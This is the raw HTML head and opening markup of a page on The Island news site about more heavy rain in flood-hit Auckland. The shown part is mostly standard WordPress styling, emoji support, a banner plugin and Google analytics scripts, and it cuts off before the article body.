

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://island.lk/flood-hit-auckland-suffers-more-heavy-rain/
body_size: 24176
content:
<!DOCTYPE html>
<html lang="en-US" style="margin-top: 0 !important;">
<head>
	<meta charset="UTF-8" >
	<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
		<link rel="pingback" href="http://island.lk/xmlrpc.php" />
			<meta property="og:type" content="article" />
													<meta property="og:image" content="http://island.lk/wp-content/uploads/2023/02/AUCKLAND-FLOODS-1-FEB.jpg" />
				<meta name="twitter:image" content="http://island.lk/wp-content/uploads/2023/02/AUCKLAND-FLOODS-1-FEB.jpg" />
						<meta property="og:url" content="http://island.lk/flood-hit-auckland-suffers-more-heavy-rain/" />
			<meta property="og:title" content="Flood-hit Auckland suffers more heavy rain" />
			<meta property="og:description" content="BBC reported that more heavy rainfall has brought havoc to the New Zealand city of Auckland, downing trees, flooding homes and closing major roads. Weather watchers said more than a month of rain had fallen in 24 hours, affecting roads and rail, as the region reels from deadly floods last week. Four people were killed [&hellip;]" />
			<meta name="twitter:card" content="summary">
			<meta name="twitter:url" content="http://island.lk/flood-hit-auckland-suffers-more-heavy-rain/">
			<meta name="twitter:title" content="Flood-hit Auckland suffers more heavy rain">
			<meta name="twitter:description" content="BBC reported that more heavy rainfall has brought havoc to the New Zealand city of Auckland, downing trees, flooding homes and closing major roads. Weather watchers said more than a month of rain had fallen in 24 hours, affecting roads and rail, as the region reels from deadly floods last week. Four people were killed [&hellip;]">
				<title>Flood-hit Auckland suffers more heavy rain &#8211; The Island</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="The Island &raquo; Feed" href="http://island.lk/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Island &raquo; Comments Feed" href="http://island.lk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Island &raquo; Flood-hit Auckland suffers more heavy rain Comments Feed" href="http://island.lk/flood-hit-auckland-suffers-more-heavy-rain/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/island.lk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<link rel='stylesheet' id='simple-banner-style-css' href='http://island.lk/wp-content/plugins/simple-banner/simple-banner.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css' href='http://island.lk/wp-content/themes/zox-news/style.css?ver=6.6.2' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #ef1c26;
	}

#mvp-content-main p a,
.mvp-post-add-main p a {
	box-shadow: inset 0 -4px 0 #ef1c26;
	}

#mvp-content-main p a:hover,
.mvp-post-add-main p a:hover {
	background: #ef1c26;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #ef1c26;
	}

#mvp-side-wrap a:hover {
	color: #ef1c26;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #ef1c26;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #ef1c26;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #ef1c26;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #ef1c26;
	border-left: 1px solid #ef1c26;
	border-bottom: 1px solid #ef1c26;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #ef1c26;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #ef1c26;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #ef1c26;
	}

.woocommerce span.onsale {
	background-color: #ef1c26;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #ef1c26 !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #ef1c26;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #555555;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #555555;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #555555 transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #ef1c26;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #ef1c26;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #ef1c26;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #ef1c26;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #ef1c26;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	}

	

	#mvp-leader-wrap {
		position: relative;
		}
	#mvp-site-main {
		margin-top: 0;
		}
	#mvp-leader-wrap {
		top: 0 !important;
		}
		

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		

 	#mvp-foot-wrap {
    background: #ef1c24;
    width: 100%;
}

.mvp-nav-logo-reg {
max-width: 25rem;
display: block;
margin: 0 auto 0 auto;
position: relative;
z-index: 1;
}

#mvp-main-nav-top::after {
content: '';
display: block;
width: 100%;
height: 47.5%;
position: absolute;
background: #fff;
left: 0;
right: 0;
bottom: 0;
transition: all 0.3s ease-in-out;
}

#mvp-main-nav-top.mvp-nav-small::after {
height: 0;
}


		
</style>
<link rel='stylesheet' id='fontawesome-child-css' href='http://island.lk/wp-content/themes/zox-news-child/font-awesome/css/font-awesome.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-child-style-css' href='http://island.lk/wp-content/themes/zox-news-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jqui-css' href='http://island.lk/wp-content/themes/zox-news-child/jqui/jquery-ui.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='jqui-theme-css' href='http://island.lk/wp-content/themes/zox-news-child/jqui/jquery-ui.theme.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-reset-css' href='http://island.lk/wp-content/themes/zox-news/css/reset.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='http://island.lk/wp-content/themes/zox-news-child/font-awesome/css/font-awesome.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='http://island.lk/wp-content/themes/zox-news/css/media-queries.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://island.lk/wp-content/plugins/popup-anything-on-click/assets/css/font-awesome.min.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='http://island.lk/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.8.2' type='text/css' media='all' />
<script type="text/javascript" src="http://island.lk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://island.lk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="simple-banner-script-js-before">
/* <![CDATA[ */
const simpleBannerScriptParams = {"pro_version_enabled":"","debug_mode":"","id":96831,"version":"3.0.3","banner_params":[{"hide_simple_banner":"yes","simple_banner_prepend_element":"header","simple_banner_position":"static","header_margin":"","header_padding":"","wp_body_open_enabled":"","wp_body_open":true,"simple_banner_z_index":"","simple_banner_text":"<a href=\"https:\/\/cityofdreamssrilanka.com\/en\" target=\"_blank\"><img src=\"http:\/\/island.lk\/wp-content\/uploads\/2025\/07\/Leaderboard_1300.gif\" style=\"width:100%;height:auto;padding:0px 0px\"><\/a>","disabled_on_current_page":false,"disabled_pages_array":[],"is_current_page_a_post":true,"disabled_on_posts":"","simple_banner_disabled_page_paths":"","simple_banner_font_size":"","simple_banner_color":"#000","simple_banner_text_color":"#fff","simple_banner_link_color":"","simple_banner_close_color":"","simple_banner_custom_css":"padding:0px;","simple_banner_scrolling_custom_css":"position:scroll;","simple_banner_text_custom_css":"padding:0px;","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","close_button_enabled":"on","close_button_expiration":"","close_button_cookie_set":false,"current_date":{"date":"2026-01-14 14:13:40.785875","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2026-01-14 14:13:40.785885","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2026-01-14 14:13:40.785891","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":"","simple_banner_remove_after_date":"","simple_banner_insert_inside_element":""}]}
/* ]]> */
</script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/simple-banner/simple-banner.js?ver=3.0.3" id="simple-banner-script-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/themes/zox-news-child/jqui/jquery-ui.min.js?ver=6.6.2" id="jqui-js"></script>
<link rel="https://api.w.org/" href="http://island.lk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://island.lk/wp-json/wp/v2/posts/96831" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://island.lk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel="canonical" href="http://island.lk/flood-hit-auckland-suffers-more-heavy-rain/" />
<link rel='shortlink' href='http://island.lk/?p=96831' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://island.lk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fisland.lk%2Fflood-hit-auckland-suffers-more-heavy-rain%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://island.lk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fisland.lk%2Fflood-hit-auckland-suffers-more-heavy-rain%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.137.0" /><style id="simple-banner-hide" type="text/css">.simple-banner{display:none;}</style><style id="simple-banner-position" type="text/css">.simple-banner{position:static;}</style><style id="simple-banner-background-color" type="text/css">.simple-banner{background:#000;}</style><style id="simple-banner-text-color" type="text/css">.simple-banner .simple-banner-text{color:#fff;}</style><style id="simple-banner-link-color" type="text/css">.simple-banner .simple-banner-text a{color:#f16521;}</style><style id="simple-banner-z-index" type="text/css">.simple-banner{z-index: 99999;}</style><style id="simple-banner-custom-css" type="text/css">.simple-banner{padding:0px;}</style><style id="simple-banner-scrolling-custom-css" type="text/css">.simple-banner.simple-banner-scrolling{position:scroll;}</style><style id="simple-banner-text-custom-css" type="text/css">.simple-banner .simple-banner-text{padding:0px;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-PPCVB3MH' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="http://island.lk/wp-content/uploads/2020/07/cropped-site-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://island.lk/wp-content/uploads/2020/07/cropped-site-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://island.lk/wp-content/uploads/2020/07/cropped-site-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://island.lk/wp-content/uploads/2020/07/cropped-site-icon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.mvp-author-info-text .mvp-author-info-name{
	display: none !important;
}		</style>
		
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-8V700T80WY"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-8V700T80WY');
	</script>

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-PPCVB3MH');</script>
	<!-- End Google Tag Manager -->

	<script src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.13.0/moment.min.js" integrity="sha512-Ff5AdoHz3vQThC2scsjxohVP7viZvTzrYjJCgEuvOinHOa5xrYk7vPumK1n721HpJ7W5aqHFt+8Ptv9HwMf7tA==" crossorigin="anonymous"></script>

	<!--script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4096849281011967"
     crossorigin="anonymous"></script-->
     
</head>
<body class="post-template-default single single-post postid-96831 single-format-standard">

<!-- Google Tag Manager (noscript) -->
<!--noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PPCVB3MH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript-->
<!-- End Google Tag Manager (noscript) -->

<!--script src="https://tags.adstudio.cloud/island.js"> </script-->
	<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="http://island.lk/"><img src="https://island.lk/wp-content/uploads/2020/07/island-logo-sm.jpg" alt="The Island" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
